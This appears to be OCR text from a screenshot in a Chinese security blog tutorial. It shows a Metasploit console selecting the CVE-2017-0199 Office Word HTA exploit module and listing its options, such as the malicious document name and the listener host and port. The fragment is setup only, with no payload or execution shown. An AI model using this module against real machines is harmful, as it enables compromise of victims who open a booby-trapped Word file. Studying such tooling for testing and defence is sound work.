 Shell No. 2
Shell No. 1
Shell No. 2
minion.jpg
swdsaomiao
Google Chr...
dayuReel
Terminator ...
dayuMinion
msf5 > use CVE-2017-0199
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/fileformat/office_word_hta 2017-04-14 excellent No Microsoft Office Wo
rd Malicious Hta Execution
[*] Using exploit/windows/fileformat/office_word_hta
msf5 exploit(windows/fileformat/office_word_hta) >
msf5 exploit(windows/fileformat/office_word_hta) > show options
Module options (exploit/windows/fileformat/office_word_hta):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.doc yes The file name.
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the loca
l machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH default.hta yes The URI to use for the HTA file
Exploit target:
Id Name
-- ----
0 Microsoft Office Word
msf5 exploit(windows/fileformat/office_word_hta) >
大余安全
https://blog.csdn.net/qq_34801745